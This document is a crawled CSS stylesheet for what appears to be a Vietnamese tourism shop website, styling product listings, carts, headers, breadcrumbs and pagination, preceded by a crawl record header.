.modal-header{background-color:#f62d3e;color:#fff;padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.42857143px}
.modal-body{position:relative;padding:15px}
.modal-header .close{margin-top:-2px}
button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}
.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}
.modal-header .modal-title{padding-left:6rem;position:relative;min-height:44px;font-weight:400;font-size:18px;line-height:normal;margin:0;line-height:44px;color:#fff}
.modal-header .modal-title span{width:44px;height:44px;border-radius:100%;font-size:23px;text-align:center;line-height:44px;color:#f62d3e;position:absolute;left:0;top:0;display:block;background-color:#fff}
@media (max-width: 480px) {
.modal-header .modal-title{line-height:24px!important}
}
.media:first-child{margin-top:0}
.media-body .product-title{font-family:'Gotham',sans-serif;font-size:16px;font-weight:400}
.media-body .product-new-price{font-family:'Gotham_bold',sans-serif;font-size:18px;font-weight:700;color:#f62d3e}
.btn-outline-red{background:#fff;color:#f62d3e!important;font-size:17px;line-height:normal;padding:10px 15px;border-radius:5px;border:1px solid #f62d3e;text-align:center;margin-top:1.5rem}
.btn-red{background:#f62d3e;color:#fff!important;font-size:17px;line-height:normal;padding:10px 15px;border-radius:5px;border:none;text-align:center;margin-top:1.5rem}
.media .media-left{padding-right:1em}
.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}
.media .thumb-1x1{width:7.7rem}
body{background:#fff;     overflow-y: hidden;
}
.awe-section-1{margin-bottom:25px}
.awe-section-2{margin-bottom:40px}
.awe-section-3{margin-bottom:10px}
.awe-section-4{margin-bottom:35px}
.awe-section-5{margin-bottom:0}
.awe-section-6{margin-bottom:10px}
.awe-section-7{margin-bottom:10px}
.awe-section-8{margin-bottom:10px}
.awe-section-9{margin-bottom:10px}
.awe-section-10{margin-bottom:10px}

--- FILE ---
content_type: text/css
request_url: http://daklaktourist.vn/Resources/assets/style.scss07e8.css
body_size: 33328
content:
.row.row-gutter-10{margin-left:-5px;margin-right:-5px}
.row.row-gutter-10>[class*="col-"]{padding-left:5px;padding-right:5px}
.row.row-noGutter{margin-left:0;margin-right:0}
.row.row-noGutter-2{margin-left:0;margin-right:0}
.row.row-noGutter-2>[class*="col-"]{padding-left:0;padding-right:0}
.bold-14{font-weight:700;font-size:14px;font-family:'Arial',sans-serif}
.bold-20{font-weight:700;font-size:20px;font-family:'Arial',sans-serif;text-transform:uppercase}
.white-color{color:#fff;font-weight:700}
.dp_none{display:none}
.text-upper{text-transform:uppercase}
img.grayscale{filter:grayscale(100%);-webkit-filter:grayscale(100%);filter:gray;-webkit-transition:all .6s ease;opacity:.5}
img.grayscale:hover{opacity:1;filter:grayscale(0%);-webkit-filter:grayscale(0%);filter:none}
.border-bottom-1px{border-bottom:1px solid #dddddd26;padding-top:15px;margin-bottom:15px}
.page{display:block;float:left;width:100%}
.hidden_blog{display:none}
.owl_timeout{display:none!important}
@media (max-width: 767px) {
.awe-section-1{margin-bottom:15px!important}
.awe-section-10{margin-bottom:30px}
.awe-section-11{margin-bottom:30px}
.awe-section-12{margin-bottom:30px}
}
@media (min-width: 1200px) {
.awe-section-11{margin-bottom:10px}
.awe-section-12{margin-bottom:10px}
.awe-section-13{margin-bottom:50px}
}
.title-head{font-size:18px;text-transform:uppercase;margin-top:9px;color:#2e3553;text-decoration:none}
.title-head.page_title{font-size:20px;font-weight:700;text-transform:none}
.title-head a{color:#474c5f; font-size: 16px;
    font-family: Arial;}
.title-head a:hover{color:#f62d3e}
.subtitle-head{font-size:1.28571em;color:#474c5f;margin:20px 0}
.products-view-list .product-box .product-price-old{margin-left:10px!important;font-size:15px;line-height:30px}
.products-view-list .btn.btn-circle{background:#fff;border-radius:4px;width:34px;margin:0;border:none;display:inline-block;text-align:center;padding:0!important;background:#f16b6f;height:34px;line-height:34px}
.products-view-list .btn.btn-circle.iWishAdd .fa{color:#fff}
.products-view-list .btn.btn-circle.iWishAdded .fa{color:#33344a}
.products-view-list .btn.btn-circle:hover{background:#22263c;color:#fff;border:none;line-height:34px}
.products-view-list .btn.btn-circle:hover .fa{color:#fff!important}
.products-view-list .btn.btn-circle .fa{color:#f62d3e}
.products-view-list .btn.btn-circle .add_cart_h{margin-bottom:3px;margin-right:3px;display:inline-block}
.products-view-list .btn.btn-cart{width:118px;height:34px;line-height:34px;border-radius:3px;margin-right:3px;color:#fff;border:none!important;background:#f62d3e}
@media (max-width: 767px) {
.products-view-grid .row-noGutter-2{border-left:none}
}
@media (min-width: 992px) {
.product-col .product-box-1{height:200px!important}
}
@media (max-width: 991px) {
.product-col .product-box-1{height:260px!important}
}
@media (max-width: 991px) {
.product-box-1 .product-info{margin-top:10px}
}
.product-box-1 .product-info .price-box .special-price{display:inline-block}
.product-box-1 .product-info .price-box .old-price{display:inline-block}
.product-box-1 .product-action{text-align:left;display:block;margin-top:10px!important;width:100%}
.product-box-1 .product-action .btn.btn-circle{background:#fff;border-radius:0;width:calc((100% / 3) - 47px);margin:0;display:inline-block;border:none;text-align:center;padding:0;background:#f62d3e;height:34px;line-height:34px;border-radius:4px}
.product-box-1 .product-action .btn.btn-circle:hover{background:#33344a;color:#fff}
.product-box-1 .product-action .btn.btn-circle:hover .fa{color:#fff}
.product-box-1 .product-action .btn.btn-circle .fa{color:#f62d3e}
.product-box-1 .product-action .btn.btn-qv{background:#fff;border-radius:0;width:34px;margin-left:2px;display:inline-block;border:none;text-align:center;padding:0;background:#f62d3e;height:34px;line-height:34px;border-radius:4px}
.product-box-1 .product-action .btn.btn-qv:hover{background:#33344a;color:#fff}
.product-box-1 .product-action .btn.btn-qv:hover .fa{color:#fff}
.product-box-1 .product-action .btn.btn-qv .fa{color:#fff}
.product-box-1 .product-action .btn.btn-cart{width:118px;height:34px;line-height:34px;border-radius:3px;color:#fff;background:#f62d3e}
@media (min-width: 992px) and (max-width: 1199px) {
.product-box-1 .product-action .btn.btn-cart{width:103px;padding:0}
}
.product-box .product-thumbnail.display_flex{display:-webkit-flex;-webkit-align-items:center;display:-ms-flexbox;max-height:240px;height:240px}
.product-box .product-thumbnail a img{max-width:100%;margin:0 auto}
.product-box .product-name{margin-top:15px}
@media (min-width: 1200px) and (min-width: 1200px) {
.product-col .product-info.effect{z-index:11;background:#fff}
.product-col .product-info.effect .action_image{display:block;visibility:visible}
}
@media (max-width: 1199px) {
.product-box{margin:0 0 15px}
}
.icon-magnifier-add:before{font-family:'simple-line-icons';content:"\e091"}
.icon-heart:before{font-family:'simple-line-icons';content:"\e08a"}
.icon-heart-o:before{font-family:'simple-line-icons';content:"\e08a";color:#f62d3e}
.icon-basket:before{font-family:'simple-line-icons';content:"\e04e"}
.icon-settings:before{font-family:'simple-line-icons';content:"\e09a"}
.product-col .product-box{margin-bottom:20px;overflow:hidden}
@media (min-width: 992px) and (max-width: 1199px) {
.product-col .product-box{height:300px}
}
@media (max-width: 767px) {
.product-col .product-box{height:240px!important}
}
@media (min-width: 768px) and (max-width: 991px) {
.product-col .product-box{height:305px!important}
}
.product-col .product-box .product-thumbnail .label_news{position:absolute;top:0;right:0;z-index:99;width:40px}
.product-col .product-box .product-thumbnail .image_link.display_flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:195px}
@media (max-width: 767px) {
.product-col .product-box .product-thumbnail .image_link.display_flex{height:auto!important}
}
@media (min-width: 768px) and (max-width: 991px) {
.product-col .product-box .product-thumbnail .image_link.display_flex{height:150px!important}
}
.product-box-1 .product-thumbnail .image_link.display_flex{height:180px!important}
@media (max-width: 374px) {
.product-box-1 .product-thumbnail .image_link.display_flex{height:190px}
}
.product-box{text-align:left;background:transparent;position:relative}
@media (min-width: 1200px) {
.product-box:hover .product-info.effect{z-index:11;background:#fff}
.product-box:hover .product-info.effect .action_image{display:block;height:65px;visibility:visible}
.product-box:hover .product-info.effect .hover_effect_content{padding-top:65px}
.product-box:hover .product-info.effect .product-name-hover{display:block;width:100%;float:left;transition:1s;-moz-transition:1s;-webkit-transition:1s}
}
.product-box .product-thumbnail{-ms-flex-align:center;align-items:center;-webkit-align-items:center;position:relative;z-index:1}
.product-box .product-thumbnail>a{display:block;width:100%;height:auto;text-align:center;position:relative}
.product-box .product-thumbnail>a.image_link:before{content:" ";width:100%;height:100%;position:absolute;opacity:0;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;transition:.2s;left:0;z-index:9;background:#fff}
.product-box .product-thumbnail a img{width:auto;max-height:100%;max-width:100%}
.product-box .product-thumbnail:hover .image_link:before{opacity:.4}
.product-box .product-thumbnail:hover .product-action-grid{visibility:visible}
.product-box .product-thumbnail:hover .summary_grid{visibility:visible}
.product-box .product-info{overflow:hidden;z-index:10;width:100%;position:relative;transition:.5s;-moz-transition:.5s;-webkit-transition:.5s;float:left}
.product-box .product-name{font-size:14px;line-height:24px;font-weight:400;margin-bottom:0;overflow:hidden;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;text-overflow: ellipsis;}
.product-box .product-name a{color:#474c5f;text-decoration:none;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;text-overflow: ellipsis;}
.product-box .product-name a:hover{color:#f62d3e}
.product-box .price-box{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;}
.product-box .product-price{color:#f62d3e;font-size:15px;line-height:26px;display:inline-block;font-weight:700;margin-right:5px}
.product-box .product-price-old{text-decoration:line-through;font-size:12px;color:#adb1c0;line-height:26px;font-weight:400;margin-right:10px}
.product-box .sale-off{background:#f62d3e;height:18px;font-size:11px;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:700;text-align:center;width:34px;display:inline-block;margin-left:0;margin-top:1px;color:#fff;line-height:1px;padding:10px 0}
.product-box .sale_count{display:inline-block;padding:0 5px;background:#f62d3e;color:#fff;font-family:'Opens Sans',sans-serif;font-size:13px}
.product-box .sale-flash{position:absolute;font-size:12px;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;color:#fff;width:38px;height:38px;line-height:38px;font-weight:400;top:10px;right:10px;text-align:center;z-index:1;background-color:transparent!important}
.product-box .sale-flash.new{background-image:url(label-moid3df.png?1529658217703)}
.product-box .sale-flash.hot{background-image:url(label-hotd3df.png?1529658217703)}
.product-box .product-summary{font-size:1em;color:#acacac;line-height:20px}
.product-box .product-summary img{display:none}
.product-box form{-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}
.action_image{visibility:hidden;display:none;z-index:999;width:100%;float:left}
@media (min-width: 1200px) {
.action_image{height:0;padding:0 37px;display:block}
}
.action_image .owl_image_thumb_item{margin-top:10px}
.action_image .owl_image_thumb_item .product_image_list .item_image{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:54px;border:solid 1px #ebebeb;cursor:pointer;overflow:hidden;padding:5px}
.action_image .owl_image_thumb_item .product_image_list .item_image img{max-height:100%;width:auto!important;max-width:100%;display:block}
.action_image .owl_image_thumb_item .product_image_list .item_image:hover{border-color:#f62d3e}
.action_image .owl_image_thumb_item .product_image_list .owl-nav .owl-prev,.action_image .owl_image_thumb_item .product_image_list .owl-nav .owl-next{width:20px!important;height:20px!important;background:transparent!important;line-height:20px!important;text-align:center;border:none;top:60%!important}
.action_image .owl_image_thumb_item .product_image_list .owl-nav .owl-prev:before,.action_image .owl_image_thumb_item .product_image_list .owl-nav .owl-next:before{height:20px!important;width:20px!important;line-height:20px!important;color:#333;border:none;background:transparent!important}
.action_image .owl_image_thumb_item .product_image_list .owl-nav .owl-prev{left:-30px}
.action_image .owl_image_thumb_item .product_image_list .owl-nav .owl-prev:before{content:""!important;font-family:'FontAwesome';font-size:18px}
.action_image .owl_image_thumb_item .product_image_list .owl-nav .owl-next{right:-30px}
.action_image .owl_image_thumb_item .product_image_list .owl-nav .owl-next:before{content:""!important;font-family:'FontAwesome';font-size:18px}
.action_image .owl_image_thumb_item .product_image_list .owl-dots{display:none}
.product-price{color:#f62d3e;font-size:1.42857em;line-height:24px;display:block}
.item_product_list{overflow:hidden;padding:30px 0;border-bottom:dashed 1px #ebebeb}
.item_product_list:hover .product-box .product-thumbnail .product-action-grid{visibility:visible}
.item_product_list .product-box.product-box-list{padding:0;margin:0}
.item_product_list .product-box.product-box-list .product-thumbnail{position:relative}
.item_product_list .product-box.product-box-list .product-thumbnail a{width:100%;height:260px;text-align:center;display:flex;align-items:center;justify-content:center}
.item_product_list .product-box.product-box-list .product-info{overflow:unset}
.item_product_list .product-box.product-box-list .product-info .product-name{color:#474c5f;font-size:20px;line-height:31px;margin:0 0 5px}
.item_product_list .product-box.product-box-list .product-info .type_product{font-family:'Roboto',sans-serif;font-size:12px;color:#969696;line-height:24px;margin:0 15px 5px 0;display:inline-block}
.item_product_list .product-box.product-box-list .product-info .price-box{margin-bottom:5px;margin-top:10px}
.item_product_list .product-box.product-box-list .product-info .product-price{font-size:20px}
.item_product_list .product-box.product-box-list .product-info .product-summary{margin-bottom:15px;margin-top:10px}
.item_product_list .product-box.product-box-list .product-info .product-summary img{display:none}
.item_product_list .product-box.product-box-list .product-info .product-summary p{margin:0;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:14px;color:#898989;line-height:26px;width:100%}
@media (min-width: 1200px) {
.item_product_list .product-box.product-box-list .product-info .product-action-list{width:100%;top:calc(100% / 2 - 25px);height:40px;text-align:center;text-decoration:none;margin:20px 0 0}
.item_product_list .product-box.product-box-list .product-info .product-action-list form{display:block;text-align:left}
.item_product_list .product-box.product-box-list .product-info .product-action-list form .button_wh_40{width:40px;height:40px;box-shadow:none;outline:none;border-style:none;background-color:#ebebeb;display:inline-block;margin-right:5px;line-height:40px;text-align:center;padding:0;text-decoration:none;border-radius:20px}
.item_product_list .product-box.product-box-list .product-info .product-action-list form .button_wh_40.btn-cart{font-family:'Opens Sans',sans-serif;font-weight:700;color:#fff;height:40px;display:inline-block;border-style:none;padding:0 25px;line-height:39px;background:#f62d3e;border:solid 1px #f62d3e;border-radius:20px;font-size:12px;width:auto}
.item_product_list .product-box.product-box-list .product-info .product-action-list form .button_wh_40.btn-cart span{color:#fff;text-transform:uppercase}
.item_product_list .product-box.product-box-list .product-info .product-action-list form .button_wh_40.btn-cart:hover{background:#fff;border-color:#f62d3e;color:#f62d3e}
.item_product_list .product-box.product-box-list .product-info .product-action-list form .button_wh_40.btn-cart:hover span{color:#f62d3e}
.item_product_list .product-box.product-box-list .product-info .product-action-list form .button_wh_40.iwishAddWrapper{margin:0!important;border-radius:20px;border:none;text-decoration:none;background-color:transparent!important;color:#cfd2db}
.item_product_list .product-box.product-box-list .product-info .product-action-list form .button_wh_40.iwishAddWrapper .fa{color:#cfd2db}
.item_product_list .product-box.product-box-list .product-info .product-action-list form .button_wh_40.iwishAddWrapper:hover{background-color:#fff!important}
.item_product_list .product-box.product-box-list .product-info .product-action-list form .button_wh_40.iwishAddWrapper:hover .fa{color:#f62d3e!important}
.item_product_list .product-box.product-box-list .product-info .product-action-list form .button_wh_40.iwishAddWrapper.iWishAdd{color:#cfd2db}
.item_product_list .product-box.product-box-list .product-info .product-action-list form .button_wh_40.iwishAddWrapper.iWishAdd .fa{color:#cfd2db}
.item_product_list .product-box.product-box-list .product-info .product-action-list form .button_wh_40.iwishAddWrapper.iWishAdded{color:#f62d3e}
.item_product_list .product-box.product-box-list .product-info .product-action-list form .button_wh_40.iwishAddWrapper.iWishAdded .fa{color:#f62d3e}
.item_product_list .product-box.product-box-list .product-info .product-action-list form .button_wh_40 i{color:#252525;font-size:17px;font-style:normal;line-height:40px}
.item_product_list .product-box.product-box-list .product-info .product-action-list form .button_wh_40 i.fa-heart{color:#f62d3e}
.item_product_list .product-box.product-box-list .product-info .product-action-list form .button_wh_40:hover{background-color:#f62d3e}
.item_product_list .product-box.product-box-list .product-info .product-action-list form .button_wh_40:hover i{color:#fff!important}
.item_product_list .product-box.product-box-list .product-info .product-action-list form .button_wh_40:hover i.icon-heart:before{color:#fff}
}
@media (max-width: 1199px) {
.item_product_list .product-box.product-box-list .product-info .product-action-list{display:none}
}
.products-view-list .product-box .product-thumbnail{text-align:center;margin-bottom:0;padding-left:0;position:relative}
.products-view-list .product-box .product-thumbnail.image_link:before{content:" ";width:100%;height:100%;position:absolute;opacity:0;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;transition:.2s;left:0;z-index:9;background:#fff}
.products-view-list .product-box .product-thumbnail .label_news{position:absolute;top:0;right:15px;z-index:99;width:40px}
.products-view-list .product-box .product-info{padding-top:0;text-align:left;background:transparent;border-top:none;padding-bottom:0}
@media (min-width: 768px) {
.products-view-list .product-box .product-info{padding-left:30px}
}
.summary_grid{height:85px;text-align:left;visibility:hidden;text-decoration:none;position:absolute;top:0;padding:15px 20px;overflow:hidden;z-index:9999;width:100%;height:100%;background:#161a2b;opacity:.8;cursor:pointer}
.summary_grid .rte{color:#fff;height:89px;overflow:hidden;display:block;margin-bottom: 135px;}
@media (min-width: 1200px) {
.product-action-grid{width:100%;position:absolute;z-index:9999;top:80%;transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);-os-transform:translateY(-50%);-moz-transform:translateY(-50%);height:45px;text-align:center;visibility:hidden;text-decoration:none}
.product-action-grid form{display:block;text-align:center;margin-bottom:0}
.product-action-grid form .button_wh_40{box-shadow:none;border-radius:3px;outline:none;border-style:none;background-color:#ccc;color:#fff;display:inline-block;margin:0;height:35px;line-height:35px;text-align:center;padding:0;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;text-decoration:none;position:relative}
.product-action-grid form .button_wh_40.btn_view{padding:0 15px;background:#f62d3e}
.product-action-grid form .button_wh_40.btn_view:hover{background:#2e3553}
.product-action-grid form .button_wh_40.btn_35_h{width:35px}
.product-action-grid form .button_wh_40.btn-cart{background:#f62d3e;padding:0 15px}
.product-action-grid form .button_wh_40.btn-cart:hover{background:#2e3553}
.product-action-grid form .button_wh_40.iwishAddWrapper{border:none;text-decoration:none}
.product-action-grid form .button_wh_40.iwishAddWrapper.iWishAdd .fa{color:#fff}
.product-action-grid form .button_wh_40.iwishAddWrapper.iWishAdded .fa{color:#f62d3e}
.product-action-grid form .button_wh_40.btn_view_list{margin-left:0;width:45px!important}
.product-action-grid form .button_wh_40 i{color:#fff;font-size:14px;font-style:normal;line-height:35px}
.product-action-grid form .button_wh_40 i.fa-heart{color:#fff}
.product-action-grid form .button_wh_40:hover{background-color:#f62d3e;-webkit-box-shadow:0 3px 10px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 3px 10px 0 rgba(0,0,0,0.1);box-shadow:0 3px 10px 0 rgba(0,0,0,0.1)}
.product-action-grid form .button_wh_40:hover i{color:#333!important}
.product-action-grid form .button_wh_40:hover i.icon-heart:before{color:#333}
}
.product_action_list form{display:block;text-align:left;margin-bottom:0}
.product_action_list form .button_wh_40{box-shadow:none;border-radius:3px;outline:none;border-style:none;background-color:#ccc;color:#fff;display:inline-block;margin:0;height:35px;line-height:35px;text-align:center;padding:0;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;text-decoration:none;position:relative}
.product_action_list form .button_wh_40.btn_35_h{width:35px}
.product_action_list form .button_wh_40.btn-cart{padding:0 15px;background:#f62d3e;margin-right:1px}
.product_action_list form .button_wh_40.iwishAddWrapper{border:none;text-decoration:none}
.product_action_list form .button_wh_40.iwishAddWrapper.iWishAdd .fa{color:#fff}
.product_action_list form .button_wh_40.iwishAddWrapper.iWishAdded .fa{color:#f62d3e}
.product_action_list form .button_wh_40.btn_view_list{margin-left:0;width:45px!important}
.product_action_list form .button_wh_40 i{color:#fff;font-size:14px;font-style:normal;line-height:35px}
.product_action_list form .button_wh_40 i.fa-heart{color:#fff}
.product_action_list form .button_wh_40:hover{background-color:#f62d3e;-webkit-box-shadow:0 3px 10px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 3px 10px 0 rgba(0,0,0,0.1);box-shadow:0 3px 10px 0 rgba(0,0,0,0.1)}
.product_action_list form .button_wh_40:hover i{color:#333!important}
.product_action_list form .button_wh_40:hover i.icon-heart:before{color:#333}
@media (max-width: 1199px) {
.product-action-grid{display:none!important}
}
.bread-crumb{display:block;width:100%;background:#f5f5f5;overflow:hidden;margin-bottom:30px}
.bread-crumb .breadcrumb{margin:0;font-size:14px;padding:15px 0;border-radius:0}
.bread-crumb .breadcrumb li{display:inline;font-family:'Arial',sans-serif}
.bread-crumb .breadcrumb li>a{color:#333}
.bread-crumb .breadcrumb li>a>span{color:#333}
.bread-crumb .breadcrumb li span{display:inline;color:#f62d3e}
.bread-crumb .breadcrumb li span .fa{color:#323c3f;margin:0 7px;font-weight:700}
.bread-crumb .breadcrumb li a:hover,.bread-crumb .breadcrumb li.active,.bread-crumb .breadcrumb li strong{color:#f62d3e;font-weight:400}
.bread-crumb .breadcrumb>li+li:before{display:none}
.pagination{margin:24px 0}
.pagination .page-link{float:left;margin:0 2.5px;border-radius:3px;width:35px;background:#f5f5f5;text-align:center;height:35px;font-size:1em;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;padding:0;line-height:35px;color:#474c5f;border:none;text-decoration:none}
@media (max-width: 375px) {
.pagination .page-link{width:27px;height:27px;line-height:27px}
}
.pagination .page-link.page_x_link{width:auto;padding:0 15px}
.pagination .page-link:hover{background-color:#f62d3e;color:#fff}
.pagination .page-item.disabled .page-link{border:0;display:none}
.pagination .page-item.active .page-link{background-color:#f62d3e;border-color:#f62d3e;color:#fff;display:block}
.topbar{border-bottom:1px solid #e7e8ed;line-height:40px;background:#f8f9fb}
.topbar .topbar_left{font-size:13px}
.topbar .topbar_left li{margin-right:20px;font-size:13px}
.topbar .topbar_left li .fa{margin-right:3px}
.topbar .topbar_left li span{color:#2e3553}
.topbar .topbar_left li a{font-size:14px;font-weight:700;color:#2e3553}
.topbar .topbar_left li a:hover{color:#2e3553}
.topbar .topbar_left li a.welcome_text{color:#f62d3e;font-size:13px;text-transform:uppercase}
.topbar .topbar_right{font-size:13px}
.topbar .topbar_right li{font-size:13px}
.topbar .topbar_right li:last-child a{margin-right:0}
.topbar .topbar_right li a{font-size:13px;color:#474c5f;margin:0 0 0 20px}
.topbar .topbar_right li a:hover{color:#f62d3e}
.mid-header{padding: 15px 0px 15px 0px;}
@media (max-width: 991px) {
.mid-header{padding:0}
}
.mid-header .content_header{position:relative}
.mid-header .content_header .header-left{float:left}
.mid-header .content_header .header-left .header_searchs{margin:20px 0 5px}
.mid-header .content_header .header-left .header_searchs .search-bar{display: none;max-width:550px;width:550px;margin-bottom:10px;position:relative;border-collapse:separate}
@media (min-width: 992px) and (max-width: 1199px) {
.mid-header .content_header .header-left .header_searchs .search-bar{max-width:410px;width:410px}
}
.mid-header .content_header .header-left .header_searchs .search-bar .collection-selector{position:absolute;display:inline-block;min-width:70px;z-index:999;left:0;text-align:right}
.mid-header .content_header .header-left .header_searchs .search-bar .collection-selector .search_text{height:40px;text-align:right;line-height:42px;cursor:pointer;padding:0 32px 0 12px;width:100%;font-size:13px;border-right:1px solid #ebebeb}
.mid-header .content_header .header-left .header_searchs .search-bar .collection-selector .search_text:before{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-right:4px solid transparent;border-left:4px solid transparent;content:"";position:absolute;top:19px;right:12px;color:#333;margin-top:-1px;opacity:1}
.mid-header .content_header .header-left .header_searchs .search-bar .collection-selector .list_search{display:none;background:#fff;border:1px solid #ebebeb;background-color:#fff;position:absolute;top:100%;min-width:200px;width:auto;z-index:3;font-weight:400!important;font-family:Roboto,sans-serif;border-radius:0;left:2px;margin-top:1px;margin-left:-2px;font-size:13px;padding:4px 0}
.mid-header .content_header .header-left .header_searchs .search-bar .collection-selector .list_search .search_item{text-align:left;display:block;padding-left:24px;position:relative;opacity:1;filter:alpha(opacity=100);filter:none;height:auto;min-height:24px;line-height:30px;padding:0 20px;cursor:pointer}
.mid-header .content_header .header-left .header_searchs .search-bar .collection-selector .liner_search{width:100%;height:1px;background:#efefef;margin:8px 0}
.mid-header .content_header .header-left .header_searchs .search-bar .collection-selector .list_search .search_item.active,.mid-header .content_header .header-left .header_searchs .search-bar .collection-selector .list_search .search_item:hover{background-color:#f62d3e;color:#fff!important}
.mid-header .content_header .header-left .header_searchs .search-bar .input-group-field{width:75%;margin-left:0;margin-bottom:0;height:40px;font-size:13px;max-width:100%;display:block;border-radius:3px;border:1px solid #e7e8ed;outline:none}
.mid-header .content_header .header-left .header_searchs .search-bar .input-group-field::-webkit-input-placeholder{color:#acacac}
.mid-header .content_header .header-left .header_searchs .search-bar .input-group-field::-moz-placeholder{color:#acacac}
.mid-header .content_header .header-left .header_searchs .search-bar .input-group-field:-ms-input-placeholder{color:#acacac}
.mid-header .content_header .header-left .header_searchs .search-bar .input-group-btn{position:relative;white-space:nowrap;width:1%;padding:0;display:table-cell;vertical-align:middle;margin:0}
.mid-header .content_header .header-left .header_searchs .search-bar .input-group-btn .icon-fallback-text{background:#f62d3e;color:#fff;font-size:18px;padding:0 25px;text-transform:uppercase;border-top-right-radius:4px;border-bottom-right-radius:4px}
.mid-header .content_header .header-left .header_searchs .header-tag{font-size:12px;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif}
.mid-header .content_header .header-left .header_searchs .header-tag a{color:#acacac}
.mid-header .content_header .header-right .header-acount .icon-cart{position:absolute;top:15px;left:-30px;font-size:26px}
.mid-header .content_header .header-right .header-acount .heading-cart{display: none;background:#f62d3e;border-radius:3px;width:130px;height:40px;line-height:40px}
.mid-header .content_header .header-right .header-acount .heading-cart a{font-size:13px;color:#fff}
.mid-header .content_header .header-right .header-acount .heading-cart p{margin:0}
.mid-header .content_header .header-right .header-acount .heading-cart .tk{font-size:12px}
.mid-header .content_header .header-right .top-cart-contain{position:absolute;float:right!important;top:20px;right:15px}
@media (max-width: 991px) {
.mid-header .content_header .header-right .top-cart-contain{padding:0;right:30px;line-height:25px;position:absolute;top:-50px}
}
.mid-header .header_search_ .input-group-field{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:14px;border-right:none;padding:0 0 0 20px}
.mid-header .header_search_ .icon-fallback-text{background:transparent;border:1px solid #ddd;border-left:none}
.mid-header .header_search_ .icon-fallback-text .fa-search{font-size:17px}
.logo{display:inline-block;font-size:2.85714em;margin-top:5px}
.section-policy{padding:15px 0;margin-left:35px}
.section-policy .policy{position:relative;height:48px}
.section-policy .policy .policy-icon{position:absolute;top:50%;left:0;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);min-width:60px}
.section-policy .policy .policy-text{padding-left:60px}
.section-policy .policy .policy-text h4{font-size:13px;font-weight:600;margin:0;padding-top:5px}
.section-policy .policy .policy-text a{margin:0;font-size:16px;font-weight:700;color:#ff1b1b}
@media (max-width: 1199px) {
.policy{height:auto}
.section-policy{border:none}
.policy-icon{display:inline-block;margin-bottom:10px;float:none;padding:0}
}
@media (max-width: 767px) {
.policy{height:auto;padding:10px 0;margin-left:40px}
}
@media (max-width: 543px) {
.policy{margin-left:0}
}
.style-b-header1,.style-b-header2{position:relative}
.style-b-header1.style-b-header-none:before,.style-b-header2.style-b-header-none:before{display:none}
.style-b-header1:before,.style-b-header1:after,.style-b-header2:before,.style-b-header2:after{content:'';position:absolute;background:#ebebeb}
@media (min-width: 1200px) {
.style-b-header2:before,.style-b-header2:after{width:1px;height:100px}
.style-b-header2:before{left:-20px;top:-11px}
.style-b-header2:after{right:15px;top:-11px}
}
@media (min-width: 1200px) {
.style-b-header1:before{left:-20px;top:-11px;width:1px;height:100px}
}
.wishlist_header{margin-left:23px;margin-top:23px;line-height:16px}
@media (min-width: 992px) and (max-width: 1199px) {
.wishlist_header{margin-left:-13px}
}
.wishlist_header .img_hotline{position: absolute;
    top: 4px;
    left: -17px;
}
@media (min-width: 992px) and (max-width: 1199px) {
.wishlist_header .img_hotline{left:-40px}
}
.wishlist_header .text_hotline{display:block}
.wishlist_header .hai01{color:#f62d3e;font-weight:700}
.mini-cart .heading-cart-mobi .bg_cart .count_item_pr{position:absolute;left:18px;top:0;font-size:11px;height:17px;line-height:17px;width:17px;border-radius:50%;color:#fff!important;text-align:center;background:#f62d3e}
.mini-cart{z-index:10;text-align:center;height:90px}
@media (max-width: 991px) {
.mini-cart .heading-cart{background:transparent}
}
.mini-cart .heading-cart .bg_cart{font-size:11px;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif}
.mini-cart .heading-cart .bg_cart img{display:inline-block;margin:0 auto}
@media (max-width: 991px) {
.mini-cart .heading-cart .bg_cart img{padding-right:15px}
}
.mini-cart .heading-cart .bg_cart .text-giohang{font-size:13px;font-weight:400;color:#fff;padding-left:5px}
.mini-cart:hover .top-cart-content{display:block}
.mini-cart .dropdown-toggle{font-size:12px;padding:0;text-transform:none}
@media (min-width: 992px) and (max-width: 1199px) {
.top-cart-contain{right:0!important;margin-left:0!important}
}
.top-cart-contain .price{color:#f62d3e;text-transform:uppercase}
.top-cart-contain .mini-cart .price{margin-right:5px;font-size:14px!important;font-weight:700;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;color:#474c5f}
.top-cart-contain .product-details .price{color:#f62d3e;width:auto;float:none;font-weight:400;padding-left:0;font-size:12px}
